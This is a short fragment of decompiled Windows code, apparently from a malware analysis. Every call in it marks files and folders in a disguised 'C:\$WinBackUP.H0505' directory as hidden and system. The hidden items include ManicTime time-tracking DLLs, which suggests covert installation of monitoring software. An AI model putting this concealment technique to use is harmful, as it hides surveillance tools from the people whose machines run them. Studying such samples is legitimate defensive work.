 ((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\System.Data.SqlServerCe.dll",
0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\Microsoft.Practices.Unity.StaticFactory.dll",
0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\Microsoft.Practices.Unity.dll",
0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\Microsoft.Practices.ObjectBuilder2.dll",
0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)("C:\\$WinBackUP.H0505\\system\\AMD64", 0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\Plugins",
0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\Translations",
0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)("C:\\$WinBackUP.H0505\\system\\X86", 0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\Finkit.ManicTime.Client.Plugins.dll",
0x2006);
((void (__stdcall *)(const CHAR *, signed int))fnSetFileAttributesA)(
"C:\\$WinBackUP.H0505\\system\\Finkit.ManicTime.Common.dll",
0x2006);